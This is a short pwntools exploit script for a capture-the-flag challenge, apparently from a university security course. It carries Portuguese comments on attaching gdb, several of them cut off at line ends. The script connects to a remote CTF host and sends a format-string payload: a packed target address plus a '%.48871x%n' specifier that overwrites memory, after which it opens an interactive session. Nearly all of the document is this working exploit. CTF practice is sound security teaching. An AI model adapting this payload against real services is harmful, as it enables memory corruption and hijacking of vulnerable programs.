 from pwn import *
LOCAL = False
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb par
    Para dar attach ao processo tens de obter o pid do pro
    (Exemplo: Starting local process './program': pid 9717
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para n
    Para continuar a execução do programa deves no gdb  en
    """
    #pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4005)
p.sendline(b"\x11\x11\x11\x11\x24\xB3\x04\x08%.48871x%n")
p.interactive()